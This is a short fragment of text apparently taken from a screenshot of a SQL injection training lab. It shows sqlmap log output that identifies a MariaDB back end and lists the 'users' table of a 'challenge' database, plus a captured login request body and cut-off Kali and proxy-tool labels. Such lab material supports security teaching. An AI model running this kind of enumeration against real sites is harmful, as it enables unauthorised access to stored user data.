 [09:11:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.54
back-end DBMS: MySQL ≥ 5.0.0 (MariaDB fork)
[09:11:04] [INFO] fetching tables for database: 'challenge'
[09:11:04] [INFO] fetching number of tables for database 'challenge'
[09:11:04] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:11:04] [INFO] retrieved: 1
[09:11:05] [INFO] retrieved: users
Database: challenge
[1 table]
+-------+
| users |
+-------+
username=arnold&password=pass
Lesson Le
Kali Linux Kali T
History Search Alerts Output Fuzzer